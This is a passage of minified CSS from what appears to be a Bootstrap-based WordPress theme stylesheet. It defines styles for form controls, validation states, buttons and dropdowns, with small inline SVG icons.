fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1rem;padding:0;background-color:transparent;appearance:none}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-webkit-slider-thumb:active{background-color:#dfd1ff}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-moz-range-thumb:active{background-color:#dfd1ff}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.carousel,.contact-form-wraper.style-1,.dropdown,.dropend,.dropstart,.dropup,.dz-ajax-overlay,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text ol li,.dz-page-text ul li,.form-floating,.form-wrapper-box.style-2 .input-area,.header-nav .nav>li .mega-menu li,.header-nav .nav>li .sub-menu li,.post-swiper,.post-swiper-thumb,.preloader-wrapper-1 .preloader-inner,.preloader-wrapper-2 .preloader-inner,.service-swiper,.site-header .container,.swiper-btn-center-lr,footer.site-footer{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}.form-floating>.form-control,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{padding:1rem .75rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select:focus,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown),.wp-block-categories-dropdown .form-floating>select:focus,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control::placeholder,.wp-block-archives-dropdown .form-floating>select::placeholder,.wp-block-categories-dropdown .form-floating>select::placeholder{color:transparent}.form-floating>.form-control:-webkit-autofill,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>select~label,.wp-block-archives-dropdown .form-floating>select:focus~label,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown)~label,.wp-block-categories-dropdown .form-floating>select:focus~label,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill~label,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>select,.wp-block-archives-dropdown .input-group>select,.wp-block-categories-dropdown .input-group>select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn:focus,.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>select:focus,.wp-block-archives-dropdown .input-group>select:focus,.wp-block-categories-dropdown .input-group>select:focus{z-index:3}.dz-bnr-inr.style-2 .dz-bnr-inr-entry,.input-group .btn{position:relative;z-index:2}.input-group-text{display:flex;align-items:center;font-size:1rem;line-height:1.6;text-align:center;border:1px solid #ced4da;border-radius:.375rem}.btn-group-lg>.btn,.btn-lg,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>select,.wp-block-archives-dropdown .input-group-lg>select,.wp-block-categories-dropdown .input-group-lg>select{padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.btn-group-sm>.btn,.btn-sm,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>select,.wp-block-archives-dropdown .input-group-sm>select,.wp-block-categories-dropdown .input-group-sm>select{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.alert-dismissible,.input-group-lg>.form-select,.input-group-lg>select,.input-group-sm>.form-select,.input-group-sm>select{padding-right:3rem}.invalid-tooltip,.valid-tooltip{z-index:5;display:none;padding:.25rem .5rem;border-radius:.375rem;position:absolute;top:100%;max-width:100%}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(
.valid-feedback
):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#11b011}.valid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(17,176,17,.9)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid,.was-validated .wp-block-archives-dropdown select:valid,.was-validated .wp-block-categories-dropdown select:valid,.wp-block-archives-dropdown .was-validated select:valid,.wp-block-archives-dropdown select.is-valid,.wp-block-categories-dropdown .was-validated select:valid,.wp-block-categories-dropdown select.is-valid{border-color:#11b011;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .wp-block-archives-dropdown select:valid:focus,.was-validated .wp-block-categories-dropdown select:valid:focus,.wp-block-archives-dropdown .was-validated select:valid:focus,.wp-block-archives-dropdown select.is-valid:focus,.wp-block-categories-dropdown .was-validated select:valid:focus,.wp-block-categories-dropdown select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid,.was-validated select:valid,select.is-valid{border-color:#11b011}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated select:valid:not([multiple]):not([size]),.was-validated select:valid:not([multiple])[size="1"],select.is-valid:not([multiple]):not([size]),select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus,.was-validated select:valid:focus,select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#11b011}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#11b011}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#11b011}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .wp-block-archives-dropdown select.is-valid,.input-group .wp-block-categories-dropdown select.is-valid,.input-group select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .wp-block-archives-dropdown select:valid,.was-validated .input-group .wp-block-categories-dropdown select:valid,.was-validated .input-group select:valid,.wp-block-archives-dropdown .input-group select.is-valid,.wp-block-archives-dropdown .was-validated .input-group select:valid,.wp-block-categories-dropdown .input-group select.is-valid,.wp-block-categories-dropdown .was-validated .input-group select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .wp-block-archives-dropdown select.is-valid:focus,.input-group .wp-block-categories-dropdown select.is-valid:focus,.input-group select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .wp-block-archives-dropdown select:valid:focus,.was-validated .input-group .wp-block-categories-dropdown select:valid:focus,.was-validated .input-group select:valid:focus,.wp-block-archives-dropdown .input-group select.is-valid:focus,.wp-block-archives-dropdown .was-validated .input-group select:valid:focus,.wp-block-categories-dropdown .input-group select.is-valid:focus,.wp-block-categories-dropdown .was-validated .input-group select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#eb5757}.invalid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(235,87,87,.9)}.btn,.btn:hover{color:#7e87bf}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid,.was-validated .wp-block-archives-dropdown select:invalid,.was-validated .wp-block-categories-dropdown select:invalid,.wp-block-archives-dropdown .was-validated select:invalid,.wp-block-archives-dropdown select.is-invalid,.wp-block-categories-dropdown .was-validated select:invalid,.wp-block-categories-dropdown select.is-invalid{border-color:#eb5757;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .wp-block-archives-dropdown select:invalid:focus,.was-validated .wp-block-categories-dropdown select:invalid:focus,.wp-block-archives-dropdown .was-validated select:invalid:focus,.wp-block-archives-dropdown select.is-invalid:focus,.wp-block-categories-dropdown .was-validated select:invalid:focus,.wp-block-categories-dropdown select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid,.was-validated select:invalid,select.is-invalid{border-color:#eb5757}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated select:invalid:not([multiple]):not([size]),.was-validated select:invalid:not([multiple])[size="1"],select.is-invalid:not([multiple]):not([size]),select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus,.was-validated select:invalid:focus,select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#eb5757}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#eb5757}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#eb5757}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .wp-block-archives-dropdown select.is-invalid,.input-group .wp-block-categories-dropdown select.is-invalid,.input-group select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .wp-block-archives-dropdown select:invalid,.was-validated .input-group .wp-block-categories-dropdown select:invalid,.was-validated .input-group select:invalid,.wp-block-archives-dropdown .input-group select.is-invalid,.wp-block-archives-dropdown .was-validated .input-group select:invalid,.wp-block-categories-dropdown .input-group select.is-invalid,.wp-block-categories-dropdown .was-validated .input-group select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .wp-block-archives-dropdown select.is-invalid:focus,.input-group .wp-block-categories-dropdown select.is-invalid:focus,.input-group select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .wp-block-archives-dropdown select:invalid:focus,.was-validated .input-group .wp-block-categories-dropdown select:invalid:focus,.was-validated .input-group select:invalid:focus,.wp-block-archives-dropdown .input-group select.is-invalid:focus,.wp-block-archives-dropdown .was-validated .input-group select:invalid:focus,.wp-block-categories-dropdown .input-group select.is-invalid:focus,.wp-block-categories-dropdown .was-validated .input-group select:invalid:focus{z-index:3}.btn{display:inline-block;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;border-radius:.375rem}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-primary,.btn-primary.disabled,.btn-primary:disabled{color:#000;background-color:#013b5c;border-color:#013b5c}.btn-primary:hover{color:#000;background-color:#a47efe;border-color:#9f76fe}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#000;background-color:#a47efe;border-color:#9f76fe;box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#000;background-color:#a985fe;border-color:#9f76fe}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-check:focus+.btn-secondary,.btn-secondary.active:focus,.btn-secondary:active:focus,.btn-secondary:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(84,69,124,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active,.btn-outline-secondary:hover,.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#362465;border-color:#362465}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#2e1f56;border-color:#2b1d51;color:#fff}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#2b1d51;border-color:#291b4c}.btn-outline-success:hover,.btn-success{background-color:#11b011;border-color:#11b011}.btn-success:hover{background-color:#35bc35;border-color:#29b829}.btn-check:focus+.btn-success,.btn-success:focus{color:#000;background-color:#35bc35;border-color:#29b829;box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#000;background-color:#41c041;border-color:#29b829}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active,.btn-success.disabled,.btn-success:disabled{color:#000;background-color:#11b011;border-color:#11b011}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#26baff;border-color:#1ab6ff}.btn-info{background-color:#00aeff;border-color:#00aeff}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#33beff;border-color:#1ab6ff}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-info.disabled,.btn-info:disabled,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active,.btn-outline-info:hover{color:#000;background-color:#00aeff;border-color:#00aeff}.btn-outline-warning:hover,.btn-warning{background-color:#ffbb69;border-color:#ffbb69}.btn-warning:hover{background-color:#ffc580;border-color:#ffc278}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffc580;border-color:#ffc278;box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffc987;border-color:#ffc278}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active,.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffbb69;border-color:#ffbb69}.btn-danger,.btn-outline-danger:hover{background-color:#eb5757;border-color:#eb5757}.btn-danger:hover{background-color:#ee7070;border-color:#ed6868}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#000;background-color:#ee7070;border-color:#ed6868;box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#000;background-color:#ef7979;border-color:#ed6868}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-danger.disabled,.btn-danger:disabled,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#000;background-color:#eb5757;border-color:#eb5757}.btn-light{border-color:#f0eaff}.btn-light:hover{color:#000;background-color:#f2edff;border-color:#f2ecff}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f2edff;border-color:#f2ecff;box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f3eeff;border-color:#f2ecff}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-check:focus+.btn-dark,.btn-dark.active:focus,.btn-dark:active:focus,.btn-dark:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(66,70,73,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-light.disabled,.btn-light:disabled,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active,.btn-outline-light:hover{color:#000;background-color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-dark,.btn-dark.disabled,.btn-dark:disabled,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active,.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-check:focus+.btn-outline-primary,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgba(148,103,254,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled,.header-nav .nav>li .mega-menu>li:hover>a,.lg-outer .lg-img-wrap,.lg-outer .lg-item,.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{background-color:transparent}.btn-outline-secondary{color:#362465;border-color:#362465}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgba(54,36,101,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#362465;background-color:transparent}.btn-outline-success{color:#11b011;border-color:#11b011}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-check:focus+.btn-outline-success,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus,.btn-outline-success:focus{box-shadow:0 0 0 0 rgba(17,176,17,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#11b011;background-color:transparent}.btn-outline-info{color:#00aeff;border-color:#00aeff}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-check:focus+.btn-outline-info,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus,.btn-outline-info:focus{box-shadow:0 0 0 0 rgba(0,174,255,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00aeff;background-color:transparent}.btn-outline-warning{color:#ffbb69;border-color:#ffbb69}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-check:focus+.btn-outline-warning,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgba(255,187,105,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffbb69;background-color:transparent}.btn-outline-danger{color:#eb5757;border-color:#eb5757}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-check:focus+.btn-outline-danger,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus,.btn-outline-danger:focus{box-shadow:0 0 0 0 rgba(235,87,87,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#eb5757;background-color:transparent}.btn-outline-light{color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-check:focus+.btn-outline-light,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus,.btn-outline-light:focus{box-shadow:0 0 0 0 rgba(240,234,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f0eaff;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.dropdown-toggle::after,.dropup .dropdown-toggle::after{vertical-align:.255em;content:"";border-right:.3em solid transparent;border-left:.3em solid transparent}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-check:focus+.btn-outline-dark,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link,.dz-card.style-1.blog-lg .dz-info .dz-title a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-date i,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user i,.link-primary,footer .footer-inner .copyright-text a{color:#013b5c}.breadcrumb-item.active,.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}.fade:not(.show),.modal-backdrop.fade,.offcanvas-backdrop.fade,.toast.showing{opacity:0}.about-bx2.style-1 .dz-media::after,.badge:empty,.collapse:not(.show),.comment-respond .comment-form p label,.custom-nouislider .noUi-handle.noUi-handle-lower:after,.custom-nouislider .noUi-handle.noUi-handle-lower:before,.custom-nouislider .noUi-marker-horizontal.noUi-marker,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.header-nav .logo-header,.header-nav .nav>li .mega-menu>li:last-child:after,.header-nav .sidebar-footer,.header-transparent .is-fixed .logo-header .logo-light,.header-transparent .logo-header .logo-dark,.logreg,.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header,.popover-header:empty,.tab-content>.tab-pane,.toast:not(.show),.ui-datepicker-header a>span,.wp-block-quote.is-style-large cite:before{display:none}.collapsing{height:0;transition:height .35s}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:.3em solid;border-bottom:0}.breadcrumbs li:first-child a,.card>hr,.dropdown-toggle-split::after,.dropdown-toggle:empty::after,.dropend .dropdown-toggle-split::after,.dropend .dropdown-toggle:empty::after,.dropstart .dropdown-toggle:empty::after,.dropup .dropdown-toggle-split::after,.dropup .dropdown-toggle:empty::after,.m-l0,.preloader-wrapper-2 .preloader-inner span:first-child{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#7e87bf;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid 